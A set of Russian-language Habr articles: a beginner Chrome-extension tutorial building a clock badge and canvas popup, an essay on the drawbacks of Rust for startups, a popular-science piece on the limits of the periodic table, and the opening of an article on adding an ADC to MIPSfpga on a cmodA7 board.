Я хочу написать цикл статей о создании расширений для Google Chrome. К этому меня побуждает, во-первых, практическая польза самого процесса разработки и последующего использования: вы сами определяете, какие ещё задачи хотите решить не выходя из браузера и, во-вторых, отсутствие каких-либо внятных гайдов, туториалов и справочников на русском языке, за исключением, пожалуй, [этой](http://habrahabr.ru/blogs/programming/127676/) и [вот этой](http://habrahabr.ru/blogs/google_chrome/127522/) статей на Хабре. Основная цель цикла — систематизировать разрозненную информацию и облегчить поиск потенциальным разработчикам, благо индексируется Хабр хорошо :)
В первой (этой, то бишь) статье, на примере простейшего расширения, будут рассмотрены все основные моменты, связанные с разработкой, отладкой и использованием расширения, конфигурационный файл manifest.json и начала chrome.\* API. Первая же статья, думаю, будет не очень полезна опытным разработчикам (это дисклеймер).
#### Hello world
Лучшая теория — практика, а поэтому, не откладывая в долгий ящик, создаём папку hello\_world, а в ней текстовый документ manifest.json и печатаем туда следующий код:
```
{
"name" : "Hello world", //Название расширения
"version" : "1.0", //Версия
"description" : "This is a simple chrome extention" //Краткое описание
}
```
Это — программа минимум. Если зайти в «Гаечный ключ → Инструменты → Расширения», установить галку «Режим разработчика», нажать кнопку «Загрузить распакованное расширение...» и указать нашу папку «Hello world», то расширение появится в списке установленных, но делать, естественно, оно пока ничего не будет, потому как не умеет.

#### Учим и отлаживаем
А раз не умеет — надо научить. Отредактируем manifest.json:
```
{
"name" : "Hello world",
"version" : "1.0",
"description" : "This is a simple chrome extention",
"background_page" : "background.html"
}
```
И создадим файл background.html в котором будет написан сценарий, выполняемый в фоновом режиме. Например, такой:
```
window.onload = function() {
window.setInterval( function() {
console.log("Hello world");
}, 10000);
}
```
Сценарий в background.html будет выполнен один раз, при старте браузера и расширения, то есть, при открытии ещё одной вкладки или окна, повторное исполнение сценария не произойдёт. В нашем случае он каждые 10 секунд будет писать в консоль сакраментальную фразу, и это, кстати, надо бы проверить.
Для отладки удобно использовать служебную страницу [chrome://extensions/](http://chrome://extensions/) со включённым режимом разработчика.

В принципе, она дублирует функционал страницы управления расширениями из «Гаечного ключа», но мне, субъективно, нравится больше. Как-то компактнее, что ли?
Здесь нас интересуют две позиции: строка «ID» с внутренним идентификатором расширения и подраздел «Проверить активные режимы просмотра» в котором мы видим созданный нами background.html и, щёлкнув по нему, можем проконтролировать исполняемый сценарий.
Смотрим и убеждаемся, что сценарий исправно пишет в консоль хэллоуворлды:

Обратите внимание на заголовок формата chrome-extension://**ID**/**filename**. Зная идентификатор расширения таким образом можно добраться до любого его файла. Опять же удобно в процессе отладки расширения.
#### Взаимодействие с браузером
Пока наше расширение представляет эдакую вещь в себе, исполняя в фоне некий сценарий. Для того, чтобы оно начало взаимодействовать с браузером и его компонентами нужно познакомиться с chrome.\* API. Так, например, для взаимодействия с окном браузера используются методы chrome.browserAction, а значения по умолчанию задаются в manifest.json следующим образом:
```
{
"name" : "Hello world",
"version" : "1.0",
"description" : "This is a simple chrome extention",
"background_page" : "background.html",
"browser_action" : {
"default_title" : "Hello world!!!", //Текст, всплывающий при наведении курсора на иконку (если не задан, то всплывает название расширения)
"default_icon" : "img/icon_world.png", //Иконка для панели расширений (по умолчанию)
"default_popup" : "popup.html" //Всплывающее окно при клике на иконке
}
}
```
Не забываем создать popup.html (пока оставим его пустым) и положить иконку в папку img, щёлкаем на «Перезагрузить» на странице [chrome://extensions/](http://chrome://extensions/) и смотрим на результат. Иконка нашего расширения появилась на панели расширений, а при клике на неё возникает пустое всплывающее окошко.

Иконка для тех, кто проходит по шагам:

Всё это управлябельно с помощью методов chrome.browserAction из сценариев:
```
chrome.browserAction.setTitle({title:"New title"}); //Устанавливает новый всплывающий при наведении на иконку текст
chrome.browserAction.setPopup({popup:"new\_popup.html"}); //Устанавливает новое всплывающее окно при клике на иконке
chrome.browserAction.setIcon({path:"new\_icon.png"}); //Устанавливает новую иконку
chrome.browserAction.setBadgeText({text:"text"}); //Устанавливает текст поверх иконки
chrome.browserAction.setBadgeBackgroundColor({color:[0,0,0]}); //Устанавливает фон текста поверх иконки
```
Для практике давайте заставим background.html сделать что-нибудь полезное, вместо того, чтобы просто гадить в консоль. Вот, хотя бы часы. Поверх иконки будет отображаться количество минут, при наведении — время в формате ЧЧ: ММ: СС, а во всплывающем окошке — часы со стрелками.
**background.html**
```
window.onload = function() {
window.setInterval( function() {
var now = new Date();
var h = now.getHours();
var m = now.getMinutes();
var s = now.getSeconds();
var badge\_text = (m < 10 ? "0" + m : m).toString();
var title\_text = (h < 10 ? "0" + h : h) + ":" + (m < 10 ? "0" + m : m) + ":" + (s < 10 ? "0" + s : s);
chrome.browserAction.setBadgeText({text: badge\_text});
chrome.browserAction.setTitle({title: title\_text});
}, 1000);
}
```
**popup.html**
```
\* { margin: 0; padding: 0; border: 0; }
body { background: #000; }
Clock = function() {
this.canvas = false;
this.pi = Math.PI;
}
Clock.prototype = {
get\_time: function() {
var now = new Date();
var result = {
milliseconds: now.getMilliseconds(),
seconds: now.getSeconds(),
minutes: now.getMinutes(),
hours: now.getHours()
}
return result;
},
init: function() {
this.canvas = document.getElementById("clock").getContext("2d");
},
draw: function() {
var now = this.get\_time();
var hangle = (this.pi/6)\*now.hours + (this.pi/360)\*now.minutes + (this.pi/21600)\*now.seconds + (this.pi/21600000)\*now.milliseconds;
var mangle = (this.pi/30)\*now.minutes + (this.pi/1800)\*now.seconds + (this.pi/1800000)\*now.milliseconds;
var sangle = (this.pi/30)\*now.seconds + (this.pi/30000)\*now.milliseconds;
this.canvas.save();
this.canvas.fillStyle = "#000";
this.canvas.strokeStyle = "#000";
this.canvas.clearRect(0,0,200,200);
this.canvas.fillRect(0,0,200,200);
this.canvas.translate(100,100);
this.canvas.rotate(-this.pi/2);
this.canvas.save();
this.canvas.rotate(hangle);
this.canvas.lineWidth = 8;
this.canvas.strokeStyle = "#ffffff";
this.canvas.fillStyle = "#ffffff";
this.canvas.lineCap = "round";
this.canvas.beginPath();
this.canvas.moveTo(-10,0);
this.canvas.lineTo(50,0);
this.canvas.stroke();
this.canvas.restore();
this.canvas.save();
this.canvas.rotate(mangle);
this.canvas.lineWidth = 4;
this.canvas.strokeStyle = "#ffffff";
this.canvas.lineCap = "square";
this.canvas.beginPath();
this.canvas.moveTo(-20,0);
this.canvas.lineTo(75,0);
this.canvas.stroke();
this.canvas.restore();
this.canvas.save();
this.canvas.lineWidth = 2;
this.canvas.strokeStyle = "#ffffff";
this.canvas.fillStyle = "#333";
this.canvas.beginPath();
this.canvas.arc(0,0,8,0,this.pi\*2,true);
this.canvas.fill();
this.canvas.stroke();
this.canvas.restore();
this.canvas.save();
this.canvas.rotate(sangle);
this.canvas.lineWidth = 2;
this.canvas.strokeStyle = "#ff0000";
this.canvas.lineCap = "square";
this.canvas.beginPath();
this.canvas.moveTo(-30,0);
this.canvas.lineTo(85,0);
this.canvas.stroke();
this.canvas.restore();
this.canvas.save();
this.canvas.lineWidth = 6;
this.canvas.fillStyle = "#ff0000";
this.canvas.beginPath();
this.canvas.arc(0,0,3,0,this.pi\*2,true);
this.canvas.fill();
this.canvas.restore();
this.canvas.save();
this.canvas.lineWidth = 6;
this.canvas.strokeStyle = "#ffffff";
this.canvas.beginPath();
this.canvas.arc(0,0,95,0,this.pi\*2,true);
this.canvas.stroke();
this.canvas.restore();
this.canvas.restore();
}
}
window.onload = function() {
var clock = new Clock();
clock.init();
window.setInterval(function() {
clock.draw();
}, 10);
}
```
Сохраняем, перезапускаем, проверяем — красота!

Собственно, мы сделали простое расширение (а заодно и canvas припомнили). Для Getting Started, во всяком случае, достаточно. Осталось только привести его к годному для распространения виду — упаковать. Для этого на той же странице [chrome://extensions/](http://chrome://extensions/) давим на «Упаковка расширений...», указываем корневой каталог (тот, где лежит manifest.json), давим «Ок» и получаем файл формата \*.crx на выходе. Это и есть наше упакованное расширение. Открыв его с помощью Хрома, мы установим расширение.
[Упакованный пример из статьи для установки](http://examples.hautamaki.ru/chromeext/hw.crx)
[Архив с исходниками](http://examples.hautamaki.ru/chromeext/hw.rar)
В следующей статье цикла я планирую подробно разобрать chrome.\* API, а в дальнейшем — взаимодействие с различными сайтами и использование локальных хранилищ данных. Если вы считаете, что я что-то упустил в азах или у вас есть пожелания по поводу следующих статей цикла — прошу изложить их в комментариях.
See ya! | https://habr.com/ru/post/133776/ | null | ru | null |
# Rust в стартапе: поучительная история
Rust прекрасен для определенных целей. Но подумайте дважды перед тем как внедрять его в стартап, который должен быстро развиваться.
Все картинки в этом посте сгенерированы при помощи DALL-EЯ очень долго думал писать ли мне этот пост или нет, потому что я не хочу начинать или быть вовлеченным в холивар про языки программирования (чтобы сразу расставить все точки над "i": Visual Basic самый лучший язык программирования на свете). Но уже несколько людей спрашивали меня про мой опыт с Rust и должны ли они использовать его в своих проектах. В общем, я хочу поделиться своими наблюдениями, какие я вижу достоинства и недостатки Rust в стартапах, когда скорость разработки и легкость масштабирования команды очень важны.
Я хочу сразу сказать, что я фанат Rust за определенные вещи, которые он умеет. Это пост не про то, какой Rust плохой как язык программирования или о чем-то подобном. Я хочу поговорить о том, что использование Rust почти наверняка приведет к нетривиальной потере скорости разработки, которая может оказаться главным препятствием быстрого развития проекта. Взвесьте основательно стоят ли все достоинства Rust этих потерь.
С самого начала, я должен подчеркнуть: **Rust очень хорош в том, для чего он создан**. Если вашему проекту нужны конкретные преимущества Rust (высокопроизводительный язык системного программирования, строгая типизация, отсутствие необходимости в сборщике мусора и.т.д) тогда Rust - это прекрасный выбор. Но я думаю, что Rust часто используется в ситуациях, где он не очень-то и подходит. И разработчикам приходится платить высокую цену за эту сложность языка, не получая при этом реальной ощутимой выгоды.
Мой основной опыт с Rust связан с работой с ним чуть более двух лет в предыдущем стартапе, в котором я участвовал. Это был облачный SaaS продукт. Его более-менее можно считать общепринятым СRUD приложением: множество микросервисов, которые предоставляют REST и gRPC API для базы данных, плюс еще некоторые бэкенд микросервисы (разработанные на Rust и Python). Основная причина, почему был использован Rust - это потому что двое основателей компании были экспертами в нем. Со временем наша команда очень сильно возросла в численности (примерно раз в десять). Также сильно возросли размер и сложность самой кодовой базы.
Со временем, с ростом количества членов команды и кодовой базы я чувствовал, что мы начинаем платить слишком большую цену за использование Rust. Процесс девелопмента иногда буксовал, разработка новых фич занимала намного больше времени, чем изначально планировалось. И команда чувствовала реальный удар по производительности из-за решения использовать Rust. Переписка кода на другой язык в долгосрочной перспективе непременно могла бы решить эту проблему, но чрезвычайно трудно найти столько времени на переписку кода. Так что мы как бы застряли на Rust, только если мы вдруг не решили бы стиснув зубы переписать весь код.
Если же Rust такой прекрасный, почему же он нам не подходил?
у Rust крутая кривая обучения
-----------------------------
За всю свою карьеру я успел поработать со многими языками программирования, и за некоторыми исключениями, со всеми современными (С++, Go, Python, Java и т.д.). Все они очень похожие в смысле своих основных концепций. Каждый язык имеет свои особенности, но обычно дело стоит за усвоением пары ключевых принципов. В конце концов довольно быстро можно выйти на продуктивную работу. C Rust придется познакомиться с совсем новыми идеями, такими как: время жизни (lifetimes), владение (ownership) и borrow checker. Это незнакомые концепции для подавляющего большинства разработчиков, работающих с другими языками программирования. Получается довольно крутая кривая обучения даже для опытных программистов.
Некоторые эти "новые" идеи конечно существуют в других языках, особенно в функциональных, но Rust приносит их в мейнстрим и поэтому они новы для многих начинающих в Rust.
Несмотря на то, что со мной на проекте были одни из самых умных и опытных программистов, с которыми мне когда-либо приходилось работать, мы часто сталкивались с проблемой, когда не ясно, какой же именно должен быть канонический способ сделать правильно, по-Rustовски. Как понять эти загадочные ошибки компилятора, или понять как работают ключевые библиотеки. Мы даже начали устраивать еженедельные собрания, а-ля "учим Rust", чтобы помочь делиться знаниями. Это все начало ощутимо тормозить общую продуктивность команды. Моральный дух команды тоже падал, потому что все чувствовали что скорость разработки замедляется.
Для сравнения, как выглядела адаптация нового языка в моей команде в гугле. Команда, в которой я работал, была первая, которая полностью перешла с С++ на Go. И это заняло не больше порядка двух недель пока целая команда из 15 разработчиков стала довольно комфортно чувствовать себя программируя на Go. C Rust даже через месяцы каждодневной работы даже мечтать о таком не приходится. Почти ни один человек в команде, не мог чувствовать себя полностью компетентным в Rust. Некоторые коллеги даже признавались мне, что их часто смущало, когда приходилось столько времени тратить на разработку, намного больше, чем изначально планировалось, в основном борясь с проблемами в Rust.
Есть и другие способы решать проблемы, которые пытается решить Rust
-------------------------------------------------------------------
Как я отмечал выше, сервис, который мы разрабатывали был довольно простым CRUD приложением. Ожидаемая нагрузка на сервер должна была бы быть не больше пары запросов в секунду максимум в течение всего срока службы этой конкретной системы. Сервис был фронтом для довольно сложной системы, обработка данных в которой могла занимать целые часы. Таким образом наш сервис совсем не мог быть "бутылочным горлышком": узким местом в производительности. Не было и особых опасений, что язык типа Python не сможет обеспечить хорошую производительность. Не было и особой потребности в безопасности или параллелизме, помимо того, с чем должен иметь дело любой веб-сервис. Единственная причина, по которой мы использовали Rust, заключалась в том, что первоначальные авторы системы были экспертами в Rust, а не потому что язык особенно подходил для создания такого рода сервисов.
**Для Rust безопасность намного важнее продуктивности программиста.** Для многих ситуаций это действительно очень хороший компромисс. Например, когда вы разрабатываете ядро операционной системы, или для встроенных систем с ограниченной памятью. Я прагматик. Я бы предпочел, чтобы моя команда тратила некоторое время на дебаггинг какой-то случайной утечки памяти или какой-то другой баги, чем если бы все в команде страдали от четырехкратного падения производительности из-за использования языка, разработанного таким образом, чтобы полностью избежать этих проблем.
Как я упоминал выше, команда в которой я работал в гугле создала сервис полностью на Go, который со временем вырос до поддержки более 800 миллионов пользователей и поддерживающий примерно в четыре раза больше запросов в секунду чем поиск гугла на своем пике. Я могу сосчитать по пальцам одной руки, сколько раз мы сталкивались с проблемой, вызванной системой типов Go или сборщиком мусора за годы создания и запуска этого сервиса. По сути, проблемы которых Rust создан избегать, можно решить другими способами - хорошим тестированием, хорошей системой код-ревью и хорошим мониторингом. Конечно, не все проекты могут позволить себе такую роскошь, поэтому я могу предположить, что Rust может быть хорошим выбором в каких-то других ситуациях.

Вам будет тяжело нанимать Rust разработчиков
--------------------------------------------
За время моей работы в этой компании мы наняли массу людей, но только двое или трое из 60+ человек, имели реальный опыт работы с Rust. Это было не из-за того, что мы не пытались искать разработчиков Rust. Их просто не было (точно по такой же причине мы не решались нанимать людей, которые хотели кодить только на Rust, поскольку я думаю, неправильно ожидать в условиях стартапа, что выбор языка и других технологий должен быть строго-настрого предопределенным). Эта нехватка талантов со временем изменится, поскольку Rust станет более популярным, но строить проект вокруг Rust, предполагая, что вы сможете нанимать людей, которые уже его знают, кажется рискованным.
Еще один второстепенный фактор заключается в том, что использование Rust почти наверняка приведет к расколу между людьми в команде, которые знают Rust, и теми, кто его не знает. Поскольку для этого сервиса мы выбрали "эзотерический" язык программирования, другие программисты в компании, которые в противном случай могли бы помочь в разработке фич, в отладке багов и т.д., в основном не могли помочь, потому что они не могли разобраться в кодовой базе Rust. Это отсутствие взаимозаменяемости в команде может стать настоящей проблемой, когда вы пытаетесь развивать продукт быстро и использовать объединенные сильные стороны всех членов команды. По моему опыту, людям обычно несложно переключаться между такими языками, как С++ и Python, но Rust достаточно нов и достаточно сложен, и он создает препятствия для совместной работы людей.
Незрелые библиотеки и документация
----------------------------------
Эта проблема, которая (я надеюсь!) со временем будет решена, но по сравнению, скажем, с Go, библиотеки и экосистема документаций Rust невероятно незрелы. Преимущество Go заключалось в том, что его разрабатывала и поддерживала целая специальная команда гугла до того, как он был зарелизен, поэтому документация и библиотеки была достаточно отшлифованы. Для сравнения, Rust уже давно ощущается как что-то еще не совсем завершенное (work in progress, так сказать). Документации для многих популярных библиотек довольно неполные и часто приходится читать исходный код данной библиотеки, чтобы понять, как ее использовать.
Апологеты Rust в команде часто оправдывались: "async/await все еще довольно новые понятия" или "да, документации для это библиотеки не хватает". На раннем этапе мы совершили огромную ошибку, начав использовать Actix в качестве веб-фреймворка для нашего сервиса. Это решение привело к огромной боли и страданиям, поскольку мы столкнулись с багами и проблемами, глубоко запрятанными в самой библиотеке, которые никто не мог понять, как исправить (честно говоря, это было несколько лет назад, и, возможно, сейчас ситуация улучшилась).
Конечно, такая незрелость на самом деле характерна не только для Rust, но она представляет собой своего рода налог, который ваша команда должна платить. Неважно, насколько хороша документация и туториалы по вашему языку, если вы не можете понять как использовать библиотеки на нем (если, конечно, вы не планируете писать все с нуля).
Rust очень усложняет прототипирование
-------------------------------------
Я не знаю, как у других, но когда я начинаю работать над новой задачей, обычно у меня нет с самого начала всех необходимых типов, апишек и других мелких деталей. Я обычно набрасываю простой и грязный код, пытаясь проверить какую-то базовую идею и проверяя, верны ли более или менее мои предположения о том, как все должно работать. Сделать подобное, скажем, в Python чрезвычайно просто, потому что вы можете довольно свободно играться с типами и особо не заморачиваться тем, что какие-то куски кода полностью поломаются, пока вы проверяете вашу идею. Позже вы просто сможете вернуться и привести все в порядок, исправив все ошибки и написать все тесты.
В Rust такая "черновая разработка" чрезвычайна сложна, потому что компилятор **может и будет жаловаться на каждую чертову вещь, которая не проходит проверку типов и времени жизни** - как это и было специально задумано. Это прекрасно работает, когда вам сразу нужно создать окончательную версию продукта, но совершенно бесполезно, когда вы пытаетесь что-то быстро собрать на коленке чтобы проверить идею или разобраться в каких-то деталях кода. Макрос `unimplemented!` полезен до поры до времени, но все же требует, чтобы все проверки типов прошли прежде чем вы сможете все это скомпилировать.
Что действительно кусается, так это когда вам нужно изменить сигнатуру какого-то глобального интерфейса. Вы можете завязнуть в часовой подготовке, где вы меняете каждое место, где используется тип, только для того, чтобы увидеть, осуществима ли ваша первоначальная идея или нет. А затем переделывать всю это работу, когда вы понимаете, что вам необходимо что-то еще изменить.
Где Rust хорош?
---------------
Определенно есть вещи, которые мне нравятся в Rust, и фичи Rust, которые я хотел бы видеть в других языках. `Match` синтаксис просто великолепен. `Option`, `Result` и `Error` трейты действительно очень мощные инструменты. А оператор `?` элегантный способ обработки ошибок. У многих этих идей есть аналоги в других языках, но подход к ним в Rust особенно элегантен.
Я бы абсолютно точно использовал Rust для проектов, которым нужен высокий уровень производительности и безопасности и для которых я не очень бы беспокоился о необходимости быстрой разработки быстрорастущей командой. Для персональных проектов или очень маленьких (скажем, 2-3 человека) команд Rust, скорее всего, подойдет. Rust - отличный выбор для таких проектов как модуль ядра, прошивки, игровые движки, и т.д., где производительность и безопасность имеют первостепенное значение, а также в ситуациях, когда может быть сложно провести действительно тщательное тестирование перед релизом.
Окей, теперь, когда я достаточно разозлил половину читателей, я думаю, сейчас самое подходящее время, чтобы объявить тему моей следующей статьи: почему nano - лучший текстовый редактор. Увидимся в следующий раз! | https://habr.com/ru/post/704362/ | null | ru | null |
# Тот, кто гасит свет. Фейнманий и глубины таблицы Менделеева

Попробуйте почитайте англоязычные источники по истории химии и поищите в них упоминание таблицы Менделеева. Вы будете удивлены, но все-таки убедитесь, что такая формулировка тщательно избегается. Настойчиво и как-то политкорректно пишут о «периодической системе элементов». С упоминанием не только Менделеева, но и всех причастных, акцентируя роль [Мейера](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D0%B9%D0%B5%D1%80,_%D0%AE%D0%BB%D0%B8%D1%83%D1%81_%D0%9B%D0%BE%D1%82%D0%B0%D1%80), [Деберейнера](https://ru.wikipedia.org/wiki/%D0%94%D1%91%D0%B1%D0%B5%D1%80%D0%B5%D0%B9%D0%BD%D0%B5%D1%80,_%D0%98%D0%BE%D0%B3%D0%B0%D0%BD%D0%BD_%D0%92%D0%BE%D0%BB%D1%8C%D1%84%D0%B3%D0%B0%D0%BD%D0%B3) и [Шанкуртуа](https://ru.wikipedia.org/wiki/%D0%A8%D0%B0%D0%BD%D0%BA%D1%83%D1%80%D1%82%D1%83%D0%B0,_%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%AD%D0%BC%D0%B8%D0%BB%D1%8C) с не меньшим пафосом, чем определяющую роль открытия второго фронта на заключительном этапе Второй мировой войны.
Отдавая должное уважаемым западным партнерам Менделеева и лично Роберту Бунзену, у которого Дмитрий Иванович [учился](https://bigenc.ru/chemistry/text/2204031) в 1859-1861, отметим, что Менделеев вошел в историю науки не как классификатор известного, подобно Линнею, а как визионер, сумевший спрогнозировать еще не открытые элементы и, что более важно в контексте этой статьи – правильно расположить йод и теллур, несмотря на то, что теллур тяжелее йода.
В настоящее время таблицу Менделеева замыкает оганессон (Og) № 118. Он расположен ровно под радоном (№ 86) и, по логике Менделеева, должен представлять собой благородный газ, так как замыкает седьмой период. Но с завершением этого самого удивительного, эфемерного и взрывоопасного периода, вместившего в себя уран, плутоний, менделевий, флеровий и оганессон, вновь актуализируются вопросы: а где заканчивается таблица Менделеева? И до самого ли ее предела соблюдается периодический закон? Удивительно, но впервые ответ на этот вопрос довольно уверенно дал еще Ричард Фейнман.
При этом он опирался на традиционную модель атома, предложенную Бором. Как известно, в модели Бора ядро атома окружено облаком электронов, и электроны обращаются вокруг ядра лишь по строго определенным разрешенным орбитам. Электрон не может занимать промежуточную орбиту, но может переходить с одной разрешенной орбиты на другую. Такой переход происходит мгновенно с излучением или поглощением кванта энергии и называется «квантовый скачок».
Скорость электрона в конкретном квантовом состоянии вычисляется по следующей формуле
,
где `Z` – атомный номер, соответствующий количеству протонов в ядре атома и, соответственно, количеству электронов, обращающихся вокруг нейтрального атома. Здесь же `n` – это квантовое состояние электрона, а  — [постоянная тонкой структуры](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%BD%D0%B0%D1%8F_%D1%82%D0%BE%D0%BD%D0%BA%D0%BE%D0%B9_%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D1%8B). Постоянная тонкой структуры вычисляется по формуле
,
где e – элементарный заряд, h – постоянная Планка, а e0 – диэлектрическая постоянная, также именуемая свободной проницаемостью вакуума.
Соответственно, чем дальше от ядра находится внешняя электронная оболочка атома, тем выше скорость движущегося по ней электрона. Ричард Фейнман вычислил, что при Z = 137 скорость электрона будет чуть ниже, чем скорость света. Если следовать этой логике, элемент с атомным номером 138 существовать не может; в противном случае, его крайний электрон превысил бы скорость света.
Резерфордий и беззаконие
------------------------
Тем не менее, на практике все оказывается сложнее. Во-первых, в ядрах тяжелых и сверхтяжелых элементов начинают проявляться релятивистские эффекты. Расчеты, прогнозирующие, где может закончиться таблица Менделеева, основаны на теории относительности. При увеличении ядра в нем становится все больше протонов, а значит, возрастает и сила притяжения, воздействующая на электроны. Соответственно, скорость крайних электронов растет, все существеннее приближаясь к скорости света. При таких скоростях электроны становятся «релятивистскими», и свойства этих элементов не вполне объяснимы одним лишь положением элемента в таблице. Некоторые из подобных эффектов заметны невооруженным глазом. Так, в атомах золота электроны обращаются вокруг ядра со скоростью примерно вдвое меньше световой. Из-за этого очертания орбиталей изменяются так, что золото поглощает голубую часть видимого спектра, а остальные фотоны от него отражаются. Мы наблюдаем белый свет минус сине-фиолетовую составляющую, и в результате золото приобретает характерный желто-рыжий блеск, которым выделяется на фоне окружающих его серебристых металлов.
Еще в 1990-е были поставлены первые эксперименты, показавшие, что резерфордий (104) и дубний (105) проявляют не те свойства, что положены им в соответствии с позициями в периодической системе. Согласно периодическому закону, они должны напоминать по свойствам те элементы, что расположены прямо над ними, соответственно, гафний и тантал. На самом же деле, резерфордий реагирует подобно плутонию, расположенному довольно далеко от него, а дубний – как протактиний. С другой стороны, сиборгий (106) и борий (107) следуют закону, выведенному Менделеевым.
Дальше – больше. Оказывается, рентгений (111) сближается по свойствам с астатом, а не с золотом, а коперниций (112) тяготеет по свойствам к благородным газам, даже сильнее, чем оганессон (118). Вероятно, теннессин (117) по свойствам скорее похож на галлий, а нихоний (113) сравним со щелочными металлами. Все эти аномалии связаны со все более выраженным проявлением релятивистских эффектов в сверхкрупных атомах.
Немного о корпускулярно-волновом дуализме
-----------------------------------------
Боровская модель атома в той трактовке, согласно которой таблицу должен замыкать элемент № 137, также не вполне соответствует реальному положению вещей. Предмет квантовой физики гораздо сложнее, чем предмет классической; как правило, квантовые феномены не имеют наглядного аналога на макроуровне. Например, в соответствии с законами классической физики, электроны, обращающиеся вокруг ядра, обязаны падать на ядро, а атомы – схлопываться.
Казалось бы, само существование атома является опровержением законов физики. Но на самом деле все иначе. Классические законы непоколебимы, но электроны не падают на ядро, поскольку, строго говоря, электрон – не частица. Электрон подчиняется корпускулярно-волновому дуализму, то есть, одновременно проявляет черты частицы и волны, и поэтому не падает на ядро. Тем не менее, даже с учетом корпускулярно-волнового дуализма скорость электрона не может превышать скорость света в вакууме.

*Мистер Фейнман собственной персоной*
Ричард Фейнман считал, что при атомном числе более `Z` =137 нейтральный атом существовать не может. Дело в том, что, согласно релятивистскому уравнению Дирака, при больших значениях `Z` основное энергетическое состояние электрона, ближайшего к ядру, будет выражаться мнимым числом. Однако, такая аргументация предполагает, что ядро является точечным. Если же допустить, что ядро имеет пусть минимальный, но не нулевой физический размер, то таблица Менделеева должна продолжаться до `Z`≈173.
Что дальше
----------
Считается, что для `Z` ≈ 173 1s-подоболочка под действием электрического поля ядра «погружается» в отрицательный континуум ([море Дирака](https://ru.wikipedia.org/wiki/%D0%9C%D0%BE%D1%80%D0%B5_%D0%94%D0%B8%D1%80%D0%B0%D0%BA%D0%B0)), что приводит к спонтанному рождению электрон-позитронных пар и, как следствие, к отсутствию нейтральных атомов выше элемента Ust (Унсепттрий) с `Z` = 173. Атомы с `Z > Zcr` 173 называются *суперкритическими* атомами. Предполагается также, что элементы с `Z > Zcr` могут существовать только в качестве ионов.
Суперкритические атомы не могут быть полностью ионизированы, поскольку на их первой электронной оболочке будет бурно происходить спонтанное рождение пар, при котором из моря Дирака всплывают электрон и позитрон, причем, электрон вплетается в атом, а позитрон улетает. Правда, поле сильного взаимодействия, окружающее атомное ядро, очень короткодействующее, так что принцип запрета Паули не допускает дальнейшего спонтанного рождения пар после заполнения тех оболочек, что погружены в море Дирака. Элементы 173–184 названы *слабо суперкритическими атомами*, поскольку у них в море Дирака погружена только оболочка `1s`; предполагается, что оболочка `2p1/2` будет полностью заполняться около элемента 185, а оболочка `2s` – около элемента 245. Пока не удалось экспериментально добиться спонтанного рождения пар, пытаясь собрать суперкритические заряды путем столкновения тяжелых ядер (например, свинца с ураном, что могло бы дать `Z` = 174; урана с ураном, что дает `Z` = 184 и урана с калифорнием, что дает `Z` = 190). Возможно, в финале таблицы Менделеева ключевую роль будет играть ядерная нестабильность, а не нестабильность электронных оболочек.
Наконец, предполагается, что в регионе за `Z` > 300 может скрываться целый [континент стабильности](https://en.wikipedia.org/wiki/Continent_of_stability), состоящий из гипотетической [кварковой материи](https://en.wikipedia.org/wiki/QCD_matter) (она же – квантово-хромодинамическая материя). Такая материя может состоять из свободных верхних и нижних кварков, а не из кварков, связанных в протоны и нейтроны. Предполагается, что это основное состояние [барионной материи](https://www.iguides.ru/main/other/uchenye_nashli_poteryannuyu_polovinu_vsego_veshchestva_vo_vselennoy/), обладающей большей энергией связи на барион, чем ядерная материя. Если такое состояние вещества реально, то, возможно, синтезировать его можно в ходе термоядерных реакций обычных сверхтяжелых ядер. Продукты таких реакций, благодаря высокой энергии связи, должны вполне преодолевать кулоновский барьер.
Пока все это теория, и мы, повторимся, успели заполнить лишь 7-й период таблицы Менделеева к 150-летию открытия Периодического Закона (1869-2019). Так или иначе, период полураспада новых тяжелых элементов стремительно сокращается; если у резерфордия-267 он составляет около 1,3 часов, то у рентгения-282 – всего 2,1 минуты, а у оганессона исчисляется сотнями микросекунд. Таким образом, финал близок, а за ним может открыться сиквел или режиссерская версия материального мира. Путь туда лежит через субсветовые орбитали фейнмания. | https://habr.com/ru/post/533660/ | null | ru | null |
# Портирование MIPSfpga на другие платы и интеграция периферии в систему. Часть 3
В первой части я описал на примере [cmoda7](http://store.digilentinc.com/cmod-a7-breadboardable-artix-7-fpga-module) как портировать MIPSfpga ([Портирование MIPSfpga на другие платы и интеграция периферии в систему. Часть 1](https://habrahabr.ru/post/329808/)) на FPGA платы отличные от уже портированых среди которых такие популярные как: basys3, nexys4, nexys4\_ddr фирмы Xilinx, а так же de0, de0\_cv, de0\_nano, de1, DE1, de10\_lite, de2\_115, DE2-115 фирмы Altera(Intel), во второй части как интегрировать клавиатуру [Pmod KYPD](http://store.digilentinc.com/pmod-kypd-16-button-keypad/) ([Портирование MIPSfpga на другие платы и интеграция периферии в систему. Часть 2](https://habrahabr.ru/post/329852/)).
В этой части добавим к MIPSfpga-plus встроенный АЦП, и популярный LCD от Nokia 5100.
С предыдущих частей можно сделать вывод, что интеграция периферии в MIPSFPGA состоит из пять основных этапов:
* Добавление модуля интерфейса общения с периферией (i2c, spi, и т.д.).
* Соединение входных/выходных портов модуля с шиной AHB-Lite.
* Присваивание адресов сигналов подключаемого устройства.
* Добавление констрейнов на физические контакты платы.
* Написание программы для MIPS процессора.
**### Подключение встроенного в cmoda7 АЦП**

Как я уже говорил плата cmodA7 имеет встроенный АЦП, pin 15 и 16 используются в качестве аналоговых входов модуля FPGA. Диапазон работы встроенного АЦП от 0-1V, поэтому используется внешняя схема для увеличения входного напряжения до 3.3V.

Эта схема позволяет модулю XACD точно измерить любое напряжение от 0 В и 3,3 В (по отношению к GND). Чтобы работать с АЦП в Vivado существует блок IP (интеллектуальной собственности) Xilinx, с помощью которого можно будет просто его интегрировать в нашу систему MIPSfpga.
